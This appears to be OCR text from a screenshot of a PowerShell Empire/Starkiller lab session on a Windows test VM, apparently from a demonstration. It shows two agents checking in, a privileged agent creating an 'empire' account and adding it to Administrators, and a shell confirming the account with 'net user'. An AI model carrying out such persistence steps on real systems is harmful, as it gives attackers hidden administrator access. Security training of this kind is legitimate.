 Create Account, Techniq...
starkiller
sudo powershell-empir...
03:55 AM
sudo powershell-empire client
sudo powershell-empire server
sudo powershell-empire client
(Empire: MarketingRep) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
7 MarketingRep csharp 10.0.2.15 MSEDGEWIN10\IEUser T2V3D9U6 6196 5/0.0 2021-09-08 20:55:08 EDT http
(a second ago)
8 MarketingPrivileged* powershell 10.0.2.15 MSEDGEWIN10\IEUser powershell 6376 5/0.0 2021-09-08 20:55:07 EDT http
(2 seconds ago)
(Empire: agents) > interact MarketingPrivileged
[*] Task 9 results received
[*] User empire successfully created on host localhost
[*] User empire successfully added to group Administrators on host localhost
Add-NetUser completed
(Empire: MarketingPrivileged) > shell
[*] Exit Shell Menu with Ctrl+C
(MarketingPrivileged) C:\Windows\system32 > net user
User accounts for \\MSEDGEWIN10 ------------------------------------------------------------------------------- Administrator DefaultA
ccount empire Guest IEUser sshd WDAGUtilityAccount T
he command completed successfully.
(MarketingPrivileged) C:\Windows\system32 > _
Connected to https://localhost:1337. 2 agents. 3 unread messages.